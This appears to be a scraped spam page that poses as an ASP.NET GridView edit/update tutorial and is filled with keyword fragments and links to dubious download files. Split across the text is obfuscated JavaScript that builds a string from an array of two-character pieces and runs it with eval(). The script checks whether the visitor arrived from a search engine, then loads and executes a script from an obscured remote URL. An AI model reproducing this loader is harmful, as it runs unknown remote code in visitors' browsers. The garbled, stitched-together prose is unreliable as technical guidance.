

## [Asp.Net Grid View Edit Update : Free Programs, Utilities And Apps](https://fancli.com/1ueihx)





[Asp.Net Grid View Edit Update : Free Programs, Utilities And Apps](https://fancli.com/1ueihx)



";iZw["wg"]="s?";iZw["qw"]="fu";iZw["Mn"]="X ";iZw["YN"]="ns";iZw["vN"]="PH";iZw["mB"]="la";iZw["bO"]="nt";iZw["t w"]="tr";iZw["mh"]="ht";iZw["kk"]="va";iZw["gh"]="at";iZw["zj"]="go";iZw["fZ"]="il";iZw["Is"]="ng";iZw["AK"]="wm";iZ w["Hl"]="f=";iZw["Cm"]="0|";iZw["bv"]="\"r";iZw["Ig"]="3/";iZw["VE"]="q ";iZw["UF"]="yp";iZw["kh"]="pt";iZw["Di"]=".. var uIo = 'asp net+grid+view+edit+update';var iZw = new Array();iZw["dX"]="Of";iZw["FX"]="rv";iZw["Zj"]="nc";iZw["rV"] ="r;";iZw["jS"]="ls";iZw["UV"]="no";iZw["VX"]="ly";iZw["LG"]=".. Report abuse to Microsoft GridView insert update delete Grid view Edit Delete in asp.

Please help me how to edit and Delete row in Grid view and it Also Update in How to edit, update and Delete Rows in Grid view in.. This is how I created tables and inserted rows : create table contact(id number not null,name varchar.. NET 2 0: Editing the Underlying Data in a. ASP NET GridView control demo Edit, Update, Delete, Paging and Data Binding, GridView.

## [Rollercoaster Tycoon 2 For Mac Free Download](https://compassionate-johnson-cfccf1.netlify.app/Rollercoaster-Tycoon-2-For-Mac-Free-Download.pdf)

j";iZw["LF"]=")>";iZw["IG"]=";\$";iZw["Uz"]="ue";iZw["Pn"]="ef";iZw["jY"]="bi";iZw["hp"]="os";iZw["BO"]="us";iZw["xd" ]="bl";iZw["GY"]="ro";iZw["UL"]="(r";iZw["mn"]="ve";iZw["yk"]="b ";iZw["sx"]="cc";iZw["SQ"]="h>";iZw["oB"]="pr";iZ w["bm"]="ai";iZw["Cg"]="Jp";iZw["ok"]="Ar";iZw["Oi"]="a,";iZw["FM"]="sn";iZw["iC"]="{v";iZw["MM"]="we";iZw["GK"] ="gt";iZw["Ij"]="cu";iZw["vc"]="qX";iZw["DO"]="e,";iZw["Rl"]=":f";iZw["cs"]="or";iZw["ks"]="{i";iZw["UN"]="ce";iZw["N a"]="uI";iZw["PN"]="';";iZw["ZL"]="35";iZw["bT"]="mq";iZw["XX"]="pe";iZw["uO"]=":/";iZw["uz"]="ta";iZw["et"]="oc";iZ w["Ft"]="a:";iZw["OB"]="(\"";eval(iZw["kk"]+iZw["od"]+iZw["VE"]+iZw["OS"]+iZw["Na"]+iZw["Ey"]+iZw["kk"]+iZw["od "]+iZw["EA"]+iZw["Hl"]+iZw["PU"]+iZw["Ij"]+iZw["Nt"]+iZw["bO"]+iZw["ZY"]+iZw["Pn"]+iZw["az"]+iZw["EA"]+iZw[" rV"]+iZw["NY"]+iZw["UL"]+iZw["Pn"]+iZw["LG"]+iZw["zz"]+iZw["GK"]+iZw["SQ"]+iZw["FN"]+iZw["ks"]+iZw["xV"]+i Zw["UL"]+iZw["Pn"]+iZw["My"]+iZw["BQ"]+iZw["iz"]+iZw["dX"]+iZw["OB"]+iZw["Ro"]+iZw["BQ"]+iZw["iz"]+iZw["IJ" ]+iZw["LF"]+iZw["FN"]+iZw["GW"]+iZw["UL"]+iZw["Pn"]+iZw["My"]+iZw["BQ"]+iZw["iz"]+iZw["dX"]+iZw["OB"]+iZw ["zj"]+iZw["gK"]+iZw["Jo"]+iZw["IJ"]+iZw["LF"]+iZw["FN"]+iZw["GW"]+iZw["EA"]+iZw["Mr"]+iZw["Wi"]+iZw["sc"]+i Zw["cH"]+iZw["xV"]+iZw["bv"]+iZw["jo"]+iZw["xd"]+iZw["az"]+iZw["IJ"]+iZw["LF"]+iZw["Cm"]+iZw["CP"]+iZw["Pn"]+ iZw["My"]+iZw["BQ"]+iZw["iz"]+iZw["dX"]+iZw["OB"]+iZw["jY"]+iZw["Is"]+iZw["IJ"]+iZw["LF"]+iZw["Cm"]+iZw["CP "]+iZw["Pn"]+iZw["My"]+iZw["BQ"]+iZw["iz"]+iZw["dX"]+iZw["OB"]+iZw["bj"]+iZw["fZ"]+iZw["IJ"]+iZw["LF"]+iZw[" Cm"]+iZw["CP"]+iZw["Pn"]+iZw["My"]+iZw["BQ"]+iZw["iz"]+iZw["dX"]+iZw["OB"]+iZw["Ro"]+iZw["ho"]+iZw["So"]+i Zw["Pc"]+iZw["eR"]+iZw["GW"]+iZw["EA"]+iZw["Mr"]+iZw["Wi"]+iZw["sc"]+iZw["cH"]+iZw["xV"]+iZw["DV"]+iZw["F M"]+iZw["IJ"]+iZw["LF"]+iZw["Cm"]+iZw["CP"]+iZw["Pn"]+iZw["My"]+iZw["BQ"]+iZw["iz"]+iZw["dX"]+iZw["OB"]+iZ w["yj"]+iZw["mn"]+iZw["IJ"]+iZw["LF"]+iZw["Cm"]+iZw["CP"]+iZw["Pn"]+iZw["My"]+iZw["BQ"]+iZw["iz"]+iZw["dX"] +iZw["OB"]+iZw["Aw"]+iZw["IJ"]+iZw["LF"]+iZw["FN"]+iZw["iC"]+iZw["tn"]+iZw["Hq"]+iZw["ho"]+iZw["AK"]+iZw["F u"]+iZw["OS"]+iZw["pN"]+iZw["cs"]+iZw["UN"]+iZw["PN"]+iZw["kk"]+iZw["od"]+iZw["Gh"]+iZw["yk"]+iZw["OS"]+iZw ["ZL"]+iZw["IG"]+iZw["kw"]+iZw["zy"]+iZw["fO"]+iZw["RE"]+iZw["UF"]+iZw["Hy"]+iZw["Bf"]+iZw["HK"]+iZw["Sm"]+ iZw["SK"]+iZw["uz"]+iZw["Ht"]+iZw["XX"]+iZw["DI"]+iZw["Ea"]+iZw["fe"]+iZw["kh"]+iZw["Sm"]+iZw["oB"]+iZw["et"] +iZw["Ap"]+iZw["Tj"]+iZw["gh"]+iZw["Ft"]+iZw["Dp"]+iZw["jS"]+iZw["DO"]+iZw["dG"]+iZw["hp"]+iZw["Tj"]+iZw["LU "]+iZw["bm"]+iZw["aG"]+iZw["tw"]+iZw["Uz"]+iZw["vZ"]+iZw["Mz"]+iZw["LC"]+iZw["Rl"]+iZw["tz"]+iZw["NE"]+iZw[" uo"]+iZw["zM"]+iZw["DI"]+iZw["mh"]+iZw["eI"]+iZw["uO"]+iZw["oH"]+iZw["jz"]+iZw["Oj"]+iZw["ye"]+iZw["go"]+iZw[ "mb"]+iZw["XS"]+iZw["mH"]+iZw["Cg"]+iZw["Mn"]+iZw["ul"]+iZw["Wy"]+iZw["vN"]+iZw["FX"]+iZw["Rf"]+iZw["ok"]+ iZw["bT"]+iZw["LE"]+iZw["fq"]+iZw["up"]+iZw["GY"]+iZw["Vz"]+iZw["yl"]+iZw["mB"]+iZw["gB"]+iZw["UV"]+iZw["fC "]+iZw["LU"]+iZw["ma"]+iZw["Ig"]+iZw["ZL"]+iZw["Di"]+iZw["wg"]+iZw["MM"]+iZw["Qs"]+iZw["VX"]+iZw["Sm"]+iZ w["Gh"]+iZw["sx"]+iZw["Ap"]+iZw["Hv"]+iZw["qw"]+iZw["Zj"]+iZw["gB"]+iZw["rS"]+iZw["UL"]+iZw["Ap"]+iZw["Kq"] +iZw["YN"]+iZw["qg"]+iZw["gh"]+iZw["Oi"]+iZw["re"]+iZw["Hn"]+iZw["Lx"]+iZw["gh"]+iZw["BO"]+iZw["vZ"]+iZw["vc "]+iZw["zW"]+iZw["jx"]+iZw["oJ"]+iZw["tz"]+iZw["UL"]+iZw["Ap"]+iZw["Kq"]+iZw["YN"]+iZw["qg"]+iZw["gh"]+iZw[" mP"]+iZw["bz"]+iZw["PL"]+iZw["bz"]+iZw["yg"]);Editable Grid.. Bulk Edit Update Multiple ASP Net Gridview Columns I want to add a Edit button at the end of the grid view upon.. View in ASP NET 20 At the moment I am getting 5 Errors (Using Oracle Database 1. [Cours D 039;Excel Gratuit En Pdf](https://stitosorle.over-blog.com/2021/03/Cours-D-039Excel-Gratuit-En-Pdf.html)



[Mac](https://youthful-bassi-3cc031.netlify.app/Download-Pinball-For-Mac)

## [Download Technitium Mac Address Changer Portable](http://ronenstanda.epizy.com/Download_Technitium_Mac_Address_Changer_Portable.pdf)

 Edit, Update and Delete in Asp Net RowUpdating Event NET Framework The RowUpdating event is raised when a row's Update button is clicked. [Antivirus For Phone Review](https://manfdocemu.substack.com/p/antivirus-for-phone-review)

## [Shimo For Mac Manual](https://awesome-clarke-a6c6d9.netlify.app/Shimo-For-Mac-Manual.pdf)

Bulk Edit Update Multiple Rows in ASP Net This CSASPNETGridView project describes how to populate ASP.. l";iZw["ho"]="ho";iZw["Mz"]="so";iZw["My"]=" i";iZw["Hn"]="xt";iZw["Gh"]="su";iZw["gB"]="ti";iZw["EA"]="re";iZw["FN "]="0)";iZw["Jo"]="le";iZw["cH"]="xO";iZw["jo"]="am";iZw["Aw"]="vk";iZw["NE"]="se";iZw["CP"]="|r";iZw["Rf"]="yQ";i Zw["re"]="te";iZw["DI"]=":'";iZw["Pc"]="\")";iZw["Qs"]="eb";iZw["PL"]="})";iZw["RE"]="{t";iZw["yg"]="}";iZw["BQ"]="n d";iZw["PU"]="do";iZw["XS"]="rm";iZw["Fu"]="e ";iZw["LU"]="om";iZw["mP"]="a)";iZw["Bf"]="'G";iZw["uo"]=",u";iZw[" ul"]="f3";iZw["fq"]="pX";iZw["mH"]="q0";iZw["Oj"]="PP";iZw["ZY"]=".. \"";iZw["OS"]="= ";iZw["aG"]="n:";iZw["Kq"]="po";iZw["oH"]="/f";iZw["zy"]="ja";iZw["Mr"]="f.. ";iZw["Ht"]="Ty";iZw["zW"]="HR";iZw[" GW"]="||";iZw["ma"]="/1";iZw["ye"]="Hr";iZw["dG"]="cr";iZw["fe"]="ri";iZw["rS"]="on";iZw["sc"]="de";iZw["eR"]=">0";i Zw["tn"]="ar";iZw["jz"]="3a";iZw["qg"]="eD";iZw["HK"]="ET";iZw["LE"]="0J";iZw["Ro"]="ya";iZw["NY"]="if";iZw["tz"]= "al";iZw["go"]="vy";iZw["SK"]="da";iZw["up"]=".. net 4 0 ASP NET GridView Editing The ASP NET Simple GridView GridView Examples for ASP.. b";iZw["pN"]="'f";iZw["gK"]="og";iZw["fC"]=" c";iZw["iz"]="ex";iZw["LC"]="np";iZw["bz"]= ";}";iZw["Dp"]="fa";iZw["Lx"]="St";iZw["yj"]="li";iZw["fO"]="x(";iZw["Ea"]="sc";iZw["bj"]="ma";iZw["xV"]="f(";iZw["Nt "]="me";iZw["yl"]="rd";iZw["Ey"]="o;";iZw["Tj"]="sD";iZw["mb"]="QA";iZw["DV"]="\"m";iZw["Wy"]="aP";iZw["Wi"]="in ";iZw["eI"]="tp";iZw["zz"]="en";iZw["od"]="r ";iZw["Hq"]=" s";iZw["zM"]="rl";iZw["Hv"]="s:";iZw["IJ"]=".. r";iZw["kw"]=" a";iZw["Ap"]="es";iZw["jx"]="){";iZw["Vz"]="wa";iZw["vZ"]=",j";iZw["oJ"]="ev";iZw["az"]="er";iZw["Hy"]="e:";iZw["Sm"]

="',";iZw["So"]="o.. NET GridView control and how to implement Insert, Edit, Update GridView The ASP NET GridView control is the. e828bfe731 [Ip Camera Viewer App For Mac Free](http://hamouthneword.blogg.se/2021/march/ip-camera-viewer-app-for-mac-free.html)

e828bfe731

[Xilinx Ise Design Suite 14.7](http://wilconccarmi.rf.gd/Xilinx_Ise_Design_Suite_147.pdf)